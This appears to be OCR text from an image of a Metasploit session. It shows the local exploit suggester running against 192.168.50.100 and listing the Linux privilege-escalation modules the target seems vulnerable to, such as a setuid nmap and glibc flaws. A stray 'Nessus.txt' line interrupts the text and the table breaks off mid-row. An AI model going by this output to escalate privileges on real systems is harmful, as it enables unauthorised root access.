 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.50.100 - Collecting local exploits for x86/linux...
[*] 192.168.50.100 - 198 exploit checks are being tried...
[+] 192.168.50.100 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.100 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.100 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.100 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.100 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.100 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.100 - Valid modules for session 8:
Nessus.txt
# Name Potentially Vulnerable? Check Result
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is
not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be